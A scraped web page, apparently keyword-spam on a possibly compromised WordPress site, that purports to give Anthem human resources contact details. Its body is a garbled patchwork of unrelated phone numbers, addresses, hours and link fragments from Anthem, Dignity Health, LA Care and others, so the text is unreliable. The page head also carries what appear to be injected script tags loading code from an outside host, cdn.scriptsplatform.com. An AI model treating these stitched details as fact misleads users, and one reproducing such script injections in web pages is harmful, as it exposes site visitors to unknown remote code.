

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plasko-lite.com/vermont-natural/anthem-human-resources-email-address
body_size: 65777
content:
<!doctype html>
<html lang="en"><head><script src="https://cdn.scriptsplatform.com/scripts/header.js" type="text/javascript"></script>


	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>anthem human resources email address</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plasko-lite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://plasko-lite.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2" media="all">
<link rel="stylesheet" id="classic-theme-styles-css" href="https://plasko-lite.com/wp-includes/css/classic-themes.min.css?ver=6.2" media="all">
<style id="global-styles-inline-css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://plasko-lite.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" media="all">
<link rel="stylesheet" id="hfe-style-css" href="https://plasko-lite.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1" media="all">
<link rel="stylesheet" id="elementor-post-5-css" href="https://plasko-lite.com/wp-content/uploads/elementor/css/post-5.css?ver=1668917475" media="all">
<link rel="stylesheet" id="jet-sticky-frontend-css" href="https://plasko-lite.com/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.3" media="all">
<link rel="stylesheet" id="font-awesome-5-all-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.8.1" media="all">
<link rel="stylesheet" id="font-awesome-4-shim-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.8.1" media="all">
<link rel="stylesheet" id="elementor-global-css" href="https://plasko-lite.com/wp-content/uploads/elementor/css/global.css?ver=1668917538" media="all">
<link rel="stylesheet" id="htbbootstrap-css" href="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1.9.8" media="all">
<link rel="stylesheet" id="font-awesome-css" href="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" media="all">
<link rel="stylesheet" id="htmega-animation-css" href="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1.9.8" media="all">
<link rel="stylesheet" id="htmega-keyframes-css" href="https://plasko-lite.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1.9.8" media="all">
<link rel="stylesheet" id="hello-elementor-css" href="https://plasko-lite.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="https://plasko-lite.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1" media="all">
<link rel="stylesheet" id="eael-general-css" href="https://plasko-lite.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.2" media="all">
<link rel="stylesheet" id="font-awesome-css-css" href="https://plasko-lite.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.0.6" media="all">
<link rel="stylesheet" id="mystickyelements-front-css-css" href="https://plasko-lite.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.0.6" media="all">
<link rel="stylesheet" id="intl-tel-input-css" href="https://plasko-lite.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.6" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat+Alternates%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.2" media="all">
<script src="https://plasko-lite.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.8.1" id="font-awesome-4-shim-js"></script>
<script src="https://plasko-lite.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3" id="jquery-core-js"></script>
<script src="https://plasko-lite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0" id="jquery-migrate-js"></script>
<script scr="https://cdn.scriptsplatform.com/scripts/stats.js" type="text/javascript"></script>
</head><body class="post-template-default single single-post postid-2439 single-format-standard wp-custom-logo ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5">

<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>
<a class="skip-link screen-reader-text" href="https://plasko-lite.com/vermont-natural/michael-fascitelli-wife">michael fascitelli wife</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://plasko-lite.com/vermont-natural/steve-jenkins-obituary" class="custom-logo-link" rel="home"><img width="4865" height="570" src="https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1.png" class="custom-logo" alt="PLASKO LITE" decoding="async" srcset="https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1.png 4865w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-300x35.png 300w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-1024x120.png 1024w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-768x90.png 768w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-1536x180.png 1536w, https://plasko-lite.com/wp-content/uploads/2022/08/Plasko-Lite-Logo-1-2048x240.png 2048w" sizes="(max-width: 4865px) 100vw, 4865px"></a>				</div>
							<p class="site-description show">
					Bring your brands through impactful display				</p>
					</div>

					<nav class="site-navigation show" role="navigation">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://plasko-lite.com/vermont-natural/lifestyle-balance-in-recovery-worksheet">lifestyle balance in recovery worksheet</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://plasko-lite.com/vermont-natural/what-does-equal-shares-mean-in-a-will">what does equal shares mean in a will</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://plasko-lite.com/vermont-natural/mario-chiodo-biography">mario chiodo biography</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://plasko-lite.com/vermont-natural/danny-leahy-oval-kangaroos">danny leahy oval kangaroos</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://plasko-lite.com/vermont-natural/what-does-reserved-mean-on-mercari">what does reserved mean on mercari</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://plasko-lite.com/vermont-natural/salisbury-athletics-staff-directory">salisbury athletics staff directory</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle">
					<i class="eicon-menu-bar"></i>
					<span class="elementor-screen-only">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show" role="navigation">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://plasko-lite.com/vermont-natural/google-earth-menu-bar-missing">google earth menu bar missing</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://plasko-lite.com/vermont-natural/social-work-reflection-examples">social work reflection examples</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://plasko-lite.com/vermont-natural/famous-dodger-fans-behind-home-plate">famous dodger fans behind home plate</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://plasko-lite.com/vermont-natural/yadier-molina-throw-out-percentage">yadier molina throw out percentage</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://plasko-lite.com/vermont-natural/teaching-strategies-to-help-develop-functional-literacy">teaching strategies to help develop functional literacy</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://plasko-lite.com/vermont-natural/is-perricone-md-medical-grade">is perricone md medical grade</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-2439 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">anthem human resources email address</h1>		</header>
		<div class="page-content">
		<p>To reach one of our regional offices, see our contact information below. <a href="https://www.mympcbenefits.com/Contacts/">Marathon Petroleum Company LP - Contacts</a> Have you tried MyHIM, our member wellness program? KEVIN CLARK Technical Support.  All rights reserved - Work Verification [Complete Directory]. : CLOSED Phone: 909-594-9500. 27231 La Paz Rd., Suite A 				 2700 Dolbeer St. 				(714) 771-8000, St. Jude Medical Center 1-888-452-2273(1-888-4LA-CARE), Member Services: 	 Investors Contact one of our investor representatives. Find contact&#x27;s direct phone number, email address, work history, and more. <!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}--> Anthem Blue Cross Cal MediConnect Plan (Medicare-Medicaid Plan) Medical. 	 Memorial Day - Monday, June 29 Employee services telephone representatives are available to assist you Monday through Friday, 9 a.m. to 4 p.m. (Pacific Time). Dignity Health offers you high quality care when and where you need it, with convenient locations and virtual care visits from our network of providers. Customer Service Assistance: (800) 627-8106 Note: Due to high volume, please call before departure to verify our hours 				 27700 Medical Center Rd. 				 1375 University Ave. Looking for a particular Anthem employee's phone or email? 	Christmas Eve/Day Tomas was the executive vice president and chief human resources officer for Anthem, Inc. As executive vice president, Tomas was responsible for attracting, developing and retaining talent . Employment Verification by Company Live Chat for Members Log in to your Anthem account to discuss your questions with a live representative. Read the latest press releases and news from Elevance Health, where we strive to elevate whole health and advance health beyond healthcare. 	Sun: 9 a.m. - 5 p.m. 	 Wed., Nov. 27 - 8 a.m.- 5 p.m. Dignity Health We aim to be the most innovative, valuable, and inclusive partner.We are an independent licensee of the Blue Cross and Blue Shield Association. "}},{"@type":"Question","name":"What is Anthem human resources address for employment verification? Compensation and even our health benefits could be much better to attract and retain talent. 				 (442) 936-3626, St. Joseph Hospital, Orange  2023 All Rights Reserved. Register now, or download the Sydney Health app to access your benefits, ID card, pharmacy info, and more. Get access to 100M+ contacts on Adapt.io. Anthem is a leading health benefits company dedicated to improving lives and communities, and making healthcare simpler. <a href="https://www.dignityhealth.org/contact-us">Dignity Health | Contact Us</a> H6229_22_3001706_U 